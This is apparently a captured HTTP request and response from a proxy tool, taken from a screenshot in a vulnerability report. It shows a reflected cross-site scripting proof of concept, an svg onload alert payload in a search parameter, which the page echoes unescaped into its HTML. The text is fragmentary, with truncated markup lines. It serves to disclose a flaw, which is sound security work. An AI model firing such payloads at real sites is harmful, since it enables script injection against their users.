 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /addons/?q=%<svg/onload=alert(/b3kc4t/)> HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.432906644.1606400312; _gid=GA1.2.1513378122.1606400312
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
147
148
149
150
151 ch">
152 npad'>
153
dar features with<span class='ttn fw300 db fs18'>Our Amazing Addons!</span>
154 nod='get'>
ir_input' type="text" name='q' placeholder='Search' value='%<svg/onload=alert(/b3kc4t/)>'/>
155
156
157
158 npad'>
159
160
161 nas_cntx'>
162 ir' class='marb30'>
nd for "%<svg/onload=alert(/b3kc4t/)>